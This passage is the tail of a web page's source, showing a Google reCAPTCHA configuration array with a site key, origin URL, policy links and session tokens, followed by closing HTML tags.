2conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AruDBkjrYDBsVK0Envd96M09Uvfc6yb3lOdKA/anyQI\\u003d\x22,0,0,null,1,1769076545155,0,0,[109],null,[25],\x22RC-TsZA5vnA4tbDiw\x22,null,null,null,null,null,\x220dAFcWeA5HCjd5snCQDCPSurbFKhEHU0NvytYT9ws5WDmHkA18uGxCrj8WTrCOlOrzNJd6oxJn_lWR2r5YLQgPK8peptVG_Q00KQ\x22,1769159345388]");
    </script></body></html>